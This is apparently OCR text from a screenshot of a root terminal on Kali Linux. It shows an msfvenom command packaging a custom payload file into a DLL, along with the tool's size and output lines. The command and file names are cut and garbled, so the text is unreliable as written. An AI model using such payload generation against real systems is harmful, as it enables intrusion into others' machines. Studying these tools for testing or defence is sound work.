 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p generic/custom PAYLOADFILE=./payload.
li.dll
No encoder specified, outputting raw payload
Payload size: 800 bytes
Final size of dll file: 8704 bytes
Saved as: .dll